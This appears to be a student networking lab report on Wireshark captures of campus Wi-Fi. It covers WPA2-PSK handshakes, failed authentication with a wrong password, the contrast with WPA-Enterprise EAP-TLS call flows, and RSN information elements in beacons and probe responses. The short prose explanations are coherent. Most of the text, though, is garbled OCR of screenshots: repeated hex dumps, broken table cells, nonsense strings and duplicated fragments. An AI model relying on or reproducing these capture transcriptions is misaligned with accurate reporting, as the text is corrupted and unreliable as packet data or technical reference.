e2 4f 73 23 31 f3 c7       0 {           0000       30 7b e0 54 2d d0 8c e2 4f 73 23 31 f3 c7       0 {           0000       30 7b e0 54 2d d0 8c e2 4f 73 23 31 f3 c7       0 {           0000       30 7b e0 54 2d d0 8c e2 4f 73 23 31 f3 c7       0 {           0000       30 7b e0 54 2d d0 8c e2 4f 73 23 31 f3 c7       0 {           0000       30 7b e0 54 2d d0 8c e2 4f 73 23 31 f3 c7       0 {           0000       30 7b e0 54 2d d0 8c e2 4f 73 23 31 f3 c7       0 {           0000       30 7b e0 54 2d d0 8c e2 4f 73 23 31 f3 c7       0 {                                                                                                    | 7 . @<br>Dus<br>M - ] :<br>T - · · ·                           |
| Frame 235: 78 bytes           Free 802.11 (05 Data)           > Data (44 bytes)           Activities         Wireshark           File 802.11 (05 Data)           > Data (44 bytes)           Activities         Wireshark           File 802.11 (05 Data)           File 802 (Wer 06 capture           Image: State 100 (05 Data)           Image: State 100 (05 Data)<                                                                                                    | on wire (624 bits), 76<br>, Flags: , pT<br>b. Connec<br>Analyze Statistics Telephon<br>@ Analyze Statistics Telephon<br>@ @ @ @ @ @ @ @ @<br>@ @ @ @ @ @ @ @<br>@ @ @ @                                                                                                    | bytes captured (624 b<br>ecting with<br>wireless Iools Help<br>Wireless Iools Help<br>Wireless Iools Help<br>Wireless Iools Help<br>Wireless Iools Help<br>Wireless Iools Help<br>Wireless Iools Help<br>Wireless Iools Help<br>Wireless Iools Help<br>Wireless Iools Help<br>Wireless Iools Help<br>Wireless Iools Help<br>Wireless Iools Help<br>Cisco. e0:10:93<br>Cisco. e0:10:93<br>Cisco. 00:10:93<br>Cisco. 00:10:93<br>Cis                                                                                                    | C C C C C C C C C C C C C C C C C C C                                                                                                    | Length Identification Time to live<br>102<br>102<br>102<br>102<br>102<br>102<br>102<br>102                                                                                                    | 364       0000       88 41 30 00 70 95 75 c0       10 83 00 25 25 a0 70 20       -A         0000       000 50 00 00 00       000 50 00 00 00       000 00       000 00       000 00         0000       30 7b 10 40 d0 c0 51 d4 28 06 00 50 00 00 c0       000 00       000 00       000 00       000 00         0000       30 7b 10 40 d0 c0 51 d4 28 06 00 50 d0 00 c0       000 00       000 00       000 00       000 00         0000       30 7b e0 54 2d d0 8c e2 4f 73 23 31 f3 c7       0 (100 00 00)       0 (100 00)       0 (100 00)         30 7b e0 54 2d d0 8c e2 4f 73 23 31 f3 c7       0 (100 00)       0 (100 00)       0 (100 00)       0 (100 00)         30 7b e0 54 2d d0 8c e2 4f 73 23 31 f3 c7       0 (100 00)       0 (100 00)       0 (100 00)       0 (100 00)         30 7b e0 54 2d d0 8c e2 4f 73 23 31 f3 c7       0 (100 00)       0 (100 00)       0 (100 00)       0 (100 00)         30 7b e0 54 2d d0 8c e2 4f 73 23 31 f3 c7       0 (100 00)       0 (100 00)       0 (100 00)       0 (100 00)         30 7b e0 54 2d d0 8c e2 4f 73 23 31 f3 c7       0 (100 00)       0 (100 00)       0 (100 00)       0 (100 00)         30 7b e0 54 2d d0 8c e2 4f 73 23 31 f3 c7       0 (100 00)       0 (100 00)       0 (100 00)       0 (100 00)         30 7b e1 4d e1 4d e1 4d e1 4d e1 4d e1 4d e1 4d e1 4d e1 4d e1                                                                                                    | r. Q<br>Du<br>Du<br>T<br>α ⊗                                   |
| Frame 335: 78. bytes           IFEE 802.11 (055 bata,<br>) Data (44 bytes)           Activities         Wireshark           File 802.11 (055 bata,<br>) Data (44 bytes)           Activities         Wireshark           File 802.11 (055 bata,<br>) Data (44 bytes)         Wireshark           File 602.11 (055 bata,<br>) Using 100 (056 bata)         Solution 100 (056 bata)           I winds - d832:10 (056 bata)         Solution 100 (056 bata)           I winds - d832:10 (056 bata)         Solution 100 (056 bata)           I winds - d832:10 (056 bata)         Solution 100 (056 bata)           I winds - d832:10 (056 bata)         Solution 100 (056 bata)           I winds - d832:10 (056 bata)         Solution 100 (056 bata)           I winds - d832:10 (056 bata)         Solution 100 (056 bata)           I winds - d832:10 (056 bata)         Solution 100 (056 bata)           I winds - d832:10 (056 bata)         Solution 100 (056 bata)           I winds - d832:10 (056 bata)         Solution 100 (056 bata)           I winds - d832:10 (056 bata)         Solution 100 (056 bata)           I winds - d832:10 (056 bata)         Solution 100 (056 bata)           I winds - d832:10 (056 bata)         Solution 100 (056 bata)           I winds - d832:10 (056 bata)         Solution 100 (056 bata)           I winds - d832:10 (056 bata)         Solution 100                                                                                                    | on wire (624 bits), 78<br>, Flags: p7<br>b. Connec<br>a gaalyze glatistics Telephony<br>B. Connec<br>a gaalyze glatistics Telephony<br>Connection of the state of the state<br>of what is a state of the state of the state<br>trainentics of the state of the state<br>trainentics of the state of the state of                                                                                                    | bytes captured (624 b<br>ccting with<br>(Wreless Tools Help<br>(Wreless Tools Help<br>(Wreless Tools Tools Too                                                                                                    | Protection<br>Protection<br>Protec                                                                                                    | Description<br>Description<br>Descr | 6000       88 41.30 c00 rc 95 f3 c0       1.0 s3 60 25 25 a9 70 20       -A         6000       60 bb 16 c0 c1 a 34 60       60 b0 55 60 00 20 00 60                                                                                                    | 7 : 0 · · · · · · · · · · · · · · · · · ·                      |
| Frame 235: 78 bytes           Free 802.11 (05 Data)           > Data (44 bytes)           Activities         Wireshark           File 802.11 (05 Data)           > Data (44 bytes)           Activities         Wireshark           File 802 (Wer Go Capture           Image: State 100 (State)           Image: State 100 (State)           Image: St                                                                                                    | on wire (624 bits), 76<br>, Flags: , pT<br>b. Connec<br>Analyze Statistics Telephon<br>© Wins ave ad B32x8 backfile<br>Source<br>HewlettP_56: 49:7d<br>HewlettP_56: 49:7d<br>Hew                                                                                     | bytes captured (624 b<br>ecting with<br>wireless Iools Help<br>Wireless Iools Help<br>Wireless Iools Help                                                                                                    | C C C C C C C C C C C C C C C C C C C                                                                                                    | Description<br>Description<br>Descr | 363       0000       88 41 30 00 70 95 75 c0       10 83 00 25 25 a9 70 20       -A         0000       60 95 00 00 00 95 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 7 · @. · · · · · · · · · · · · · · · · ·                       |
| Frame 335: 78. bytes           Free 802.11 (05 Data,<br>Data (44 bytes)           Activities         Wireshark           File 802.11 (05 Data,<br>Data (44 bytes)           Activities         Wireshark           File 802.11 (05 Data,<br>Data (44 bytes)         Capture<br>Capture           File 802.11 (05 Data,<br>Data (44 bytes)         Capture           File 802.11 (05 Data,<br>Data (44 bytes)         Capture           File 802.11 (05 Data,<br>Data (44 bytes)         Capture           File 802.11 (05 Data,<br>Data (44 bytes)         Capture           File 802.11 (05 Data,<br>Data (44 bytes)         Capture           File 802.11 (05 Data,<br>Data (44 bytes)         Capture           File 802.11 (05 Data,<br>Data (44 bytes)         Capture           File 802.11 (05 Data,<br>Data (44 bytes)         Capture           File 802.12 (05 Data (45 bytes)         Capture           File 802.12 (05 Data (45 bytes)         Capture           File 802.12 (05 Data (45 bytes)         Capture           File 802.12 (05 Data (45 bytes)         Capture           File 802.12 (05 Data (45 bytes)         Capture           File 802.12 (05 Data (45 bytes)         Capture           File 802.12 (05 Data (45 bytes)         Capture           File 802.12 (05 Data (45 bytes)         Capture           File 802.12 (05 Data (45 by                                                                                                    | Analyze (24 bits), 78     Analyze (24 bits), 78     Analyze (24                                                                                                    | bytes captured (624 b<br>ecting with<br>a Wreless Jools Help<br>a Wreless Jools Help<br>a Wreles                                                                                                    | Protocol<br>802.11<br>802.11<br>802  | Dig Password<br>Star 19 of<br>PARTB_IITH_CUEST_I<br>IO2<br>IO2<br>IO2<br>IO2<br>IO2<br>IO2<br>IO2<br>IO                                                                                                    | 6000       88 41 30 60 7c 95 75 c0       1.0 83 60 25 25 a 9 76 20       -A         6000       60 9 b5 66 7c 45 75 c0       1.0 83 60 95 76 90 20 00 80                                                                                                    | rf.@                                                           |
| Frame 235: 78 bytes           Free 802.11 (05 Data)           Data (44 bytes)           Activities         Wireshark           File 802.11 (05 Data)           Data (44 bytes)           Activities         Wireshark           File 602.11 (05 Data)           File 602.11 (05 Data)           File 602 (View Go Capture           Wireshark           Winda - e 08 322:03.03 (de file)           Winda - e 08 322:03.03 (de file)           No.           Time           1555 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1567 28.061023           1567 28.061023           1567 28.061023           1567 28.061023           1567 28.061023           1567 28.061023                                                                                                    | on wire (624 bits), 78<br>, Flags: ,pT<br>b. Connec<br>Analyze Statistics Telephony<br>@ @ @ @ @ @ @ @ @<br>@ @ @ @ @ @ @ @<br>@ @ @ @                                                                                                    | bytes captured (624 b<br>ecting with                                                                                                    | Protocol<br>602.11<br>602.11<br>602.11<br>602.11<br>602.11<br>802.11<br>802. | Dig Password<br>sda 19 or<br>PARTB_ITH_CUEST_T<br>PARTB_ITH_CUEST_T<br>102<br>102<br>102<br>102<br>102<br>102<br>102<br>102                                                                                                    | 0000       88 41 30 60 7c 95 7c 0       1.0 83 60 22 25 a9 76 20       -A         0000       60 95 60 60 22 00 60 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00       00 00 00       00 00       00 00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       00 00       <                                                                                                    | rf.eg.,<br>Duu<br>N]:<br>T                                     |
| Frame 335: 78. bytes           Free 802.11 (05 Data,           > Data (44 bytes)           Activities         Wireshark           File Big 21.11 (05 Data,           > Data (44 bytes)           Activities         Wireshark           File Big 21.11 (05 Data,           File Big 21.11 (05 Data,           Wireshark           File Big 21.11 (05 Data,           Wireshark           File Big 21.11 (05 Data,           Wincha = 00 (02)           File Big 20.11 (05 Data,           Wincha = 00 (02)           File Big 20.11 (05 Data,           Wincha = 00 (02)           File Big 20.11 (05 Data,           File Big 20.11 (05 Data, <t< td=""><td>on wire (624 bits), 78<br/>, Flags: , p</td><td>bytes captured (624 b<br/>ecting with<br/>a Wreless 1005 Help<br/>a Wreless 1005 Help<br/>a m m m m m m m m<br/>a m m m m m m m m m m m<br/>b m m m m m m m m m m m m m m m m m m m</td><td>C C C C C C C C C C C C C C C C C C C</td><td>Description<br/>Description<br/>Description<br/>Length Infection Time to live<br/>102<br/>102<br/>102<br/>102<br/>102<br/>102<br/>102<br/>102</td><td>6000       88 41 30 60 7c 95 75 c0 1c 93 60 22 25 a9 76 20       -A         6000       60 95 60 60 50 60 95 60 90 20 00 60      </td><td>[↑].@↓<br/>Dus<br/>M].<br/>2 ⊗ ⊗</td></t<>                                                                                                    | on wire (624 bits), 78<br>, Flags: , p                                                                                                    | bytes captured (624 b<br>ecting with<br>a Wreless 1005 Help<br>a Wreless 1005 Help<br>a m m m m m m m m<br>a m m m m m m m m m m m<br>b m m m m m m m m m m m m m m m m m m m                                                                                                    | C C C C C C C C C C C C C C C C C C C                                                                                                    | Description<br>Description<br>Description<br>Length Infection Time to live<br>102<br>102<br>102<br>102<br>102<br>102<br>102<br>102                                                                                                    | 6000       88 41 30 60 7c 95 75 c0 1c 93 60 22 25 a9 76 20       -A         6000       60 95 60 60 50 60 95 60 90 20 00 60                                                                                                    | [↑].@↓<br>Dus<br>M].<br>2 ⊗ ⊗                                  |
| Frame 235: 78 bytes           Free 802.11 (05 Data)           > Data (44 bytes)           Activities         Wireshark           File 802.11 (05 Data)           > Data (44 bytes)           Activities         Wireshark           File 602 (19 View Go (patter)           Wireshark           Wind al = 603 (22 0) and fe           Wind al = 603 (22 0) and fe           Wireshark           1550 (28 0) 6023 (1557 (28 0) 6023 (1557 (28 0) 6023 (1557 (28 0) 6023 (1557 (28 0) 6023 (1557 (28 0) 602 (1557 (28 0) 602 (28 0) 602 (1557 (28 0) 602 (28 0) 602 (1557 (28 0) 602 (28 0) 602 (1557 (28 0) 602 (1557 (28 0) 602 (1557 (28 0) 602 (155 0) (156 0) (28 0) 602 (155 0) (156 0) (28 0) 602 (155 0) (156 0) (28 0) (156 0) (28 0) (156 0) (28 0) (156 0) (28 0) (156 0) (28 0) (156 0) (28 0) (156 0) (28 0) (156 0) (156                                                                                                    | on wire (624 bits), 76<br>, Flags: , pT<br>b. Connec<br>Analyze Statistics Telephon<br>Construction<br>Construction<br>C | bytes captured (624 b)           ecting with           ecting with           extension           extension                                                                                                    | Protocol<br>802 (* 11)<br>Protocol<br>802 (11)<br>802 (11)<br>802                                                                                                    | Dig Password<br>sda 19 or<br>PARTE_ITH_CUEST_T<br>Carget<br>102<br>102<br>102<br>102<br>102<br>102<br>102<br>102                                                                                                    | 0000       88 41 30 60 7c 95 7c 0       10 83 60 22 25 a9 76 20       -A         0000       60 95 60 60 20 60 50 60 00 60 50 60 00 20 00 60 50 60 00 60 50 60 00 60 50 60 00 60 50 60 00 60 60 60 60 60 60 60 60 60 60 60                                                                                                    | f:@                                                            |
| Frame 335: 78. bytes           Free 802.11 (05 Data)           > Data (44 bytes)           Activities         ✓ Wireshark           File 802.11 (05 Data)           > Data (44 bytes)           Activities         ✓ Wireshark           File 61 View Go Capture           I winn da - Gi 220:30.65 fe           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           2055 809.07243           2056 809.07243 <tr< td=""><td>on wire (624 bits), 78<br/>, Flags: , p</td><td>bytes captured (624 b<br/>ecting with<br/>a Wreless Tools Help<br/>a Wreless Tools Help<br/>a Wrele</td><td>Comparison of the second second</td><td>Length         Identification         Time to live           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           103         102         102           104         102         102           105         105         105           105         105         105           105         105         105           105         105         105           105         105</td><td>6000       88 41 30 60 7c 95 7c 0       10 83 60 25 25 a 9 76 20       -A         6000       60 95 60 60 50 60 95 60 90 80 50 90 80 50 80 50 80 50</td><td>f.e.θ.<br/>Du<br/>M].<br/>⊐ ≪ Ψ Ψ</td></tr<> | on wire (624 bits), 78<br>, Flags: , p                                                                                                    | bytes captured (624 b<br>ecting with<br>a Wreless Tools Help<br>a Wreless Tools Help<br>a Wrele                                                                                                    | Comparison of the second second                                                                                                    | Length         Identification         Time to live           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           102         102         102           103         102         102           104         102         102           105         105         105           105         105         105           105         105         105           105         105         105           105         105                                                                                                    | 6000       88 41 30 60 7c 95 7c 0       10 83 60 25 25 a 9 76 20       -A         6000       60 95 60 60 50 60 95 60 90 80 50 90 80 50 80 50 80 50                                                                                    | f.e.θ.<br>Du<br>M].<br>⊐ ≪ Ψ Ψ                                 |
| Frame 335: 78. bytes           Free 802.11 GoS Data,           IFEE 802.11 GoS Data,           Data (44 bytes)   Activities  Wireshark           File Bit View Go Capture           File Bit View Go Capture           Wireshark           File Bit View Go Capture           Wireshark           File Bit View Go Capture           Wireshark           File Bit View Go Capture           Wireshark           File Bit View Go Capture           Wireshark           File Bit View Go Capture           Wireshark           File Bit View Go Capture           Wireshark           File Bit View Go Capture           Wireshark           File Bit View Go Capture           Wireshark           File Bit View Go Capture           Wireshark           File Bit View Go Capture           File Bit View Go Capture           File Bit View Go Capture           File Bit View Go Capture           File Bit View Go Capture           File Bit View Go Capture           File Bit View Go Capture           File Bit View Go Capture           File Bit View Go Capture           File Bit View Go Capture           File Bit View Go                                                                                                    | on wirre (624 bits), 78<br>, Flags: , p                                                                                                    | bytes captured (624 b<br>ecting with                                                                                                    | Protecti<br>Protecti<br>802 11<br>802 11<br>80 | Description<br>Description<br>Descr | 0000       88 413 00 07 05 57 00 10 83 64 22 25 a3 76 20       -A         0000       88 413 00 07 05 57 00 10 83 66 25 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | rf:@<br>Mu.].<br>α ⊗                                           |
| Frame 235: 78. bytes           Free 802.11 (05 Data)           > Data (44 bytes)           Activities         ✓ Wireshark           File 802.11 (05 Data)           > Data (44 bytes)           Activities         ✓ Wireshark           File 602.11 (05 Data)           File 502 (05 Data)           Image: State 100 (05 Data)           Image: State 100 (05 Data)<                                                                                                    | on wire (624 bits), 78<br>, Flags: , p                                                                                                    | bytes captured (624 t<br>ecting with<br>ecting with<br>wireless tools telep<br>wireless tools telep<br>wireless tools telep<br>wireless tools telep<br>wireless tools telep<br>wireless tools telep<br>wireless tools telep<br>teleptote<br>teleptote<br>telept                                                                                                    | Comparison of the second second                                                                                                    | Ang Password<br>Star 19 of<br>PARTD_ITH_CUEST_I<br>Content of the live<br>102<br>102<br>102<br>102<br>102<br>102<br>102<br>102                                                                                                    | 554       •••••       •••••       •••••         554       ••••••       ••••••       ••••••••       ••••••••••••••••••••••••••••••••••••                                                                                                    | (T)                                                            |

#### 10. Entering Wrong Password while connecting to IITH Guest Wi-Fi Network a. Connecting with Correct Password

#### c. Difference between them

XiaomiCo 0a:fd:fe

3360 83.75577

c0:1c:93

As we can see from the two screenshots above, in the case of failure of password authentication in IITH-Guest we are only receiving Msg1 and Msg2 whereas in the successful authentication we are receiving all four messages from 1 to 4 which is because Msg1 is sent from AP to client and Msg2 is sent from client to AP which contains the MIC. Incase of failure, this message integrity code is not validated at the AP because of which the AP sends a deauthentication msg to the client and connection fails.

N=2398, FN=0, Flags=



#### d. Difference of call flows between IITH-Guest and IITH Wi-Fi Network

The IITH Wi-Fi network works on WPA-Enterprise whereas the IITH-Guest Network works on the WPA-PSK. The call flow of the IITH Wi-Fi Network includes:

- 1. Probe Request and Response
- 2. (NULL) Authentication Request and Response
- 3. EAP Request and Response
- 4. EAP-TLS 4 way handshake (Client and Server Authentication) and EAP Success
- 5. EAPOL-Key 4-way Handshake (Exchange of PTK)

Whereas, in the WPA2-PSK which is installed in IITH-Guest Network we won't have verification based on an Authentication Server (AS), there will only be MIC verification during Key handshake. So, to the same call flow as above, the IITH-Guest network lacks the 4th (EAP-TLS 4 way handshake (Client and Server Authentication) and EAP Success) call flow. This is verified by looking at the screenshot of the successful handshake of IITH-Guest Network.



#### 11. Analyze RSN IE in beacon and probe responses

#### a. Beacon Frames

| Activities 🖉 Wireshark 🔻             |                                                 |                                             |              |                       | अप्रैल 19 08  | :14                                                    |                      |          |                        |                            |            | ۲ 🕘                              | ୬ ♦ ♦ 🕯 🔻               |
|--------------------------------------|-------------------------------------------------|---------------------------------------------|--------------|-----------------------|---------------|--------------------------------------------------------|----------------------|----------|------------------------|----------------------------|------------|----------------------------------|-------------------------|
|                                      |                                                 |                                             |              |                       | PartA_3.pc    | ap                                                     |                      |          |                        |                            |            |                                  | - • 😣                   |
| <u>File Edit View Go Capture A</u>   | Analyze Statistics Telephony                    | <u>W</u> ireless <u>T</u> ools <u>H</u> elp |              |                       |               |                                                        |                      |          |                        |                            |            |                                  |                         |
|                                      | 🕈 🚺 🍳 🗢 🛸 警                                     | ▲  ■                                        | Q Q 🎹        |                       |               |                                                        |                      |          |                        |                            |            |                                  |                         |
| wlan.ssid == "ES18BTECH11019         | )"                                              |                                             |              |                       |               |                                                        |                      |          |                        |                            |            |                                  | +                       |
| No. Time                             | Source                                          | Destination                                 | Protocol     | Length Identification | Time to live  | Info                                                   |                      |          |                        |                            |            |                                  | -                       |
| 73361 414.719494                     | 3e:7a:d7:23:2d:28                               | Broadcast                                   | 802.11       | 304                   |               | Beacon frame, SN=1690, FN=                             | =0, Flag             | s=       | C, BI=100,             | SSID=ES18B                 | TECH11019  |                                  |                         |
| 73371 414.821902                     | 3e:/a:d/:23:2d:28<br>3e:7a:d7:23:2d:28          | Broadcast                                   | 802.11       | 304                   |               | Beacon frame, SN=1691, FN=<br>Beacon frame SN=1692 EN= | =0, Flag<br>=0 Elag  | s=<br>e= | C, BI=100,<br>C BI=100 | SSID=ES18B                 | TECH11019  |                                  |                         |
| 73373 415.026705                     | 3e:7a:d7:23:2d:28                               | Broadcast                                   | 802.11       | 304                   |               | Beacon frame, SN=1693, FN=                             | =0, Flag             | s=       | C. BI=100,             | SSID=ES18B                 | TECH11019  |                                  |                         |
| 73385 415.129141                     | 3e:7a:d7:23:2d:28                               | Broadcast                                   | 802.11       | 304                   |               | Beacon frame, SN=1694, FN=                             | =0, Flag             | s=       | C, BI=100,             | SSID=ES18B                 | TECH11019  |                                  |                         |
| 73393 415.232734                     | 3e:7a:d7:23:2d:28                               | Broadcast                                   | 802.11       | 304                   |               | Beacon frame, SN=1695, FN=                             | =0, Flag             | s=       | C, BI=100,             | SSID=ES18B                 | TECH11019  |                                  |                         |
| 73407 415.333906                     | 3e:7a:d7:23:2d:28                               | Broadcast                                   | 802.11       | 304                   |               | Beacon frame, SN=1696, FN=                             | =0, Flag             | s=       | C, BI=100,             | SSID=ES18B                 | TECH11019  |                                  |                         |
| 73486 415.436296                     | 3e:7a:d7:23:2d:28                               | Broadcast                                   | 802.11       | 304                   |               | Beacon frame, SN=1697, FN=                             | =0, Flag             | s=       | C, BI=100,             | SSID=ES18B                 | TECH11019  |                                  |                         |
| 73531 415.541405                     | 3e:/a:u/:23:2u:28<br>3e:7a:d7:23:2d:28          | Broadcast                                   | 802.11       | 304                   |               | Beacon frame, SN=1698, FN=<br>Beacon frame SN=1699 EN= | -⊍, ⊢⊥ag<br>=0 Elag  | s=<br>s= | C, BI=100,<br>C BI=100 | SSID=ES188                 | TECH11019  |                                  |                         |
| 73551 415.743492                     | 3e:7a:d7:23:2d:28                               | Broadcast                                   | 802.11       | 304                   |               | Beacon frame, SN=1000, FN=                             | =0, Flag<br>=0. Flag | s=       | C. BI=100,             | SSID=ES18B                 | TECH11019  |                                  |                         |
| 73552 415.845978                     | 3e:7a:d7:23:2d:28                               | Broadcast                                   | 802.11       | 304                   |               | Beacon frame, SN=1701, FN=                             | =0, Flag             | s=       | C, BI=100,             | SSID=ES18B                 | TECH11019  |                                  |                         |
| 73557 415.948316                     | 3e:7a:d7:23:2d:28                               | Broadcast                                   | 802.11       | 304                   |               | Beacon frame, SN=1702, FN=                             | =0, Flag             | s=       | C, BI=100,             | SSID=ES18B                 | TECH11019  |                                  |                         |
| 73566 416.023367                     | 3e:7a:d7:23:2d:28                               | 36:7d:6a:52:64:11                           | 802.11       | 284                   |               | Probe Response, SN=1703, F                             | =N=0, Fl             | ags=     | C, BI=10               | 0, SSID=ES1                | 8BTECH1101 | .9                               |                         |
| 73576 416.051011                     | 3e:7a:d7:23:2d:28                               | Broadcast                                   | 802.11       | 304                   |               | Beacon frame, SN=1704, FN=                             | =0, Flag             | s=R      | C, BI=100,             | SSID=ES18B                 | TECH11019  |                                  |                         |
| 73632 416 255520                     | 3e:7a:d7:23:2d:28                               | Broadcast                                   | 802.11       | 304                   |               | Beacon frame SN=1705, FN-                              | =0, Fiag<br>=0 Elag  | s=<br>s= | C BT=100,              | SSTD=ES188                 | TECH11019  |                                  |                         |
| 73646 416.361302                     | 3e:7a:d7:23:2d:28                               | Broadcast                                   | 802.11       | 304                   |               | Beacon frame, SN=1707, FN=                             | =0, Flag             | s=       | C, BI=100,             | SSID=ES18B                 | TECH11019  |                                  |                         |
| 4                                    |                                                 | - • •                                       |              |                       |               |                                                        | *                    |          |                        |                            |            |                                  | P P                     |
| Extended Support                     | ted Rates: 54 (0x6c)                            |                                             |              |                       |               |                                                        | ^                    | 0000     | 00 00 38 00            | 2f 40 40 a0                | 20 08 00   | a0 20 08 00 00                   | · · 8 · /@@ ·           |
|                                      | ion                                             |                                             |              |                       |               |                                                        | _                    | 0010     | 3a 1c 5f 33            | 00 00 00 00                | 10 02 85   | 09 a0 00 e0 00                   | :3                      |
| Tag Number: RSN                      | Information (48)                                |                                             |              |                       |               |                                                        |                      | 0020     | 00 00 00 00            | 00 00 00 00<br>de 00 e0 01 | 4e 83 5t   | 33 00 00 00 00<br>00 ff ff ff ff | · · · · · · · · · · · · |
| PSN Version: 1                       |                                                 |                                             |              |                       |               |                                                        |                      | 0040     | ff ff 3e 7a            | d7 23 2d 28                | 3e 7a d7   | 23 2d 28 60 6a                   | · · >z · #-( >          |
| * Group Cipher Sui                   | ite: 00:0f:ac (Teee 80                          | 2.11) AES (CCM)                             |              |                       |               |                                                        |                      | 0050     | 00 30 bc 3b            | 19 00 00 00                | 64 00 31   | 14 00 Of 45 53                   | · · · ; · · · · ·       |
| Group Cipher                         | Suite OUI: 00:0f:ac ()                          | Leee 802.11)                                |              |                       |               |                                                        |                      | 0060     | 31 38 42 54            | 45 43 48 31                | 31 30 31   | 39 20 01 04 82                   | 18BTECH1 1              |
| Group Cipher :                       | Suite type: AES (CCM)                           | (4)                                         |              |                       |               |                                                        |                      | 0070     | 84 8b 96 03            | 01 06 05 04                | 00 02 00   | 00 3b 04 0c 53                   | т. * 2                  |
| Pairwise Cipher                      | Suite Count: 1                                  |                                             |              |                       |               |                                                        |                      | 0090     | 14 01 00 00            | 0f ac 04 01                | 00 00 0f   | ac 04 01 00 00                   | 1                       |
| <ul> <li>Pairwise Cipher</li> </ul>  | Suite List 00:0f:ac (                           | Ieee 802.11) AES (CC                        | M)           |                       |               |                                                        |                      | 00a0     | 0f ac 02 0c            | 00 2d 1a ad                | 01 13 ff   | ff 00 00 00 00                   |                         |
| Auth Key Manager                     | ment (AKM) Suile Count<br>ment (AKM) List 00.0f | .: I<br>ac (Teee 802 11) PSK                |              |                       |               |                                                        |                      | 00b0     | 00 00 00 00            | 00 00 00 00                | 00 00 00   | 00 00 00 00 00                   | · · · · · · · · · · ·   |
| Auth Key Manager                     | gement (AKM) Suite: 00                          | 0:0f:ac (Ieee 802.11)                       | PSK          |                       |               |                                                        |                      | 0000     | 00 3d 16 06            | 00 04 00 00                | 00 00 00   | 00 00 00 00 00<br>00 50 f2 02 01 | .=                      |
| <ul> <li>RSN Capabilities</li> </ul> | s: 0x000c                                       | ,                                           |              |                       |               |                                                        |                      | 00e0     | 01 81 00 03            | a4 00 00 27                | a4 00 00   | 42 43 5e 00 62                   |                         |
|                                      | 0 = RSN Pre-Auth                                | capabilities: Transm                        | itter does   | not support pre-authe | ntication     |                                                        |                      | 00f0     | 32 2f 00 bf            | 0c 92 79 81                | 33 fa ff   | 62 03 fa ff 62                   | 2/y. 3                  |
|                                      | 0. = RSN No Pairw:                              | ise capabilities: Tra                       | nsmitter ca  | n support WEP default | key 0 simu    | ltaneously with Pairwise key                           | /                    | 0100     | 03 c0 05 00            | 00 00 fa ff                | c3 02 00   | 3c 7f 08 04 00                   |                         |
|                                      | A TILL - RON PIRSA REL                          | play Counter capabili                       | ties: 10 rep | lav counter per PIK   | CTKSA/STA     | AKEYSA (UX3)                                           |                      | 0110     | dd 0a 00 00            | 00 40 00 08<br>f2 06 01 01 | 8C TO TO   | 01 01 02 01 00<br>00 ef ab 65 bf |                         |
|                                      | = Management F                                  | rame Protection Regui                       | red: False   | tay counter per Pikok | / 01K3A/ 31AK | Cy3A (0x0)                                             |                      | 0120     | uu oa oo 17            | 12 00 01 01                | 05 01 00   | 00 01 40 05 51                   |                         |
| O                                    | = Management F                                  | rame Protection Capab                       | le: False    |                       |               |                                                        |                      |          |                        |                            |            |                                  |                         |
|                                      | = Joint Multi-                                  | oand RSNA: False                            |              |                       |               |                                                        |                      |          |                        |                            |            |                                  |                         |
|                                      | = PeerKey Enab.                                 | led: False                                  |              |                       |               |                                                        |                      |          |                        |                            |            |                                  |                         |
| - Tag: HT Canabiliti                 | = Extended Key                                  | ID FOR INDIVIDUALLY                         | Addressed F  | rames: Not supported  |               |                                                        |                      |          |                        |                            |            |                                  |                         |
| Tag Number: HT (                     | Capabilities (802.11n                           | D1.10) (45)                                 |              |                       |               |                                                        |                      |          |                        |                            |            |                                  |                         |
| Tag length: 26                       |                                                 | / / - /                                     |              |                       |               |                                                        |                      |          |                        |                            |            |                                  |                         |
| HT Capabilities                      | Info: 0x01ad                                    |                                             |              |                       |               |                                                        |                      |          |                        |                            |            |                                  |                         |
| L Δ-MPDII Parameter                  | re: Av12                                        |                                             |              |                       |               |                                                        |                      |          |                        |                            |            |                                  |                         |
|                                      |                                                 |                                             |              |                       |               |                                                        |                      |          |                        |                            |            |                                  |                         |

#### b. Probe Responses

| No.         The second proces         Description         Provide it is product to product to product t                     | ( Minin | 5510 E51057ECH1105                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                         |                                                 |          |         |                                                                                      |                                                                                                    |                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ·                                                                                       |
